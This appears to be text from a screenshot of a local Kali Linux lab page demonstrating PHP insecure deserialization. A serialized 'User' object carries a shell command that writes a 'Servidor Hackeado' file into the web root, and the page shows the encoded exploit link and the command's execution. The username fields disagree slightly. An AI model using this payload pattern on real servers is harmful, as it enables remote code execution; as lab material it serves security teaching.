 localhost/explotarGenerarObjeto1.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Generar objeto serializado con código ejecutable
Nombre de usuario: VIR
¿Administrador? No
Comando a ejecutar (ej: whoami):
echo "Servidor Hackeado" > /var/www/html/servidorHackeado.tmp
Generar
Objeto serializado:
O:4:"User":3:
{s:8:"username";s:7:"VIR ";s:7:"isAdmin";b:0;s:3:"cmd";s:61:"echo "Servidor
Hackeado" > /var/www/html/servidorHackeado.tmp";}
Enlace para probar:
MostrarObjeto.php?data=O%3A4%3A%22User%22%3A3%3A%7Bs%3A8%3A%22username%22%3Bs%3A7
%3A%22Alberto%22%3Bs%3A7%3A%22isAdmin%22%3Bb%3A0%3Bs%3A3%3A%22cmd%22%3Bs%3A61
%3A%22echo+%22Servidor+Hackeado%22+%3E+%2Fvar%2Fwww%2Fhtml%2FservidorHackeado.tmp
%22%3B%7D
Ejecutando comando: echo "Servidor Hackeado" > /var/www/html/servidorHackeado.tmp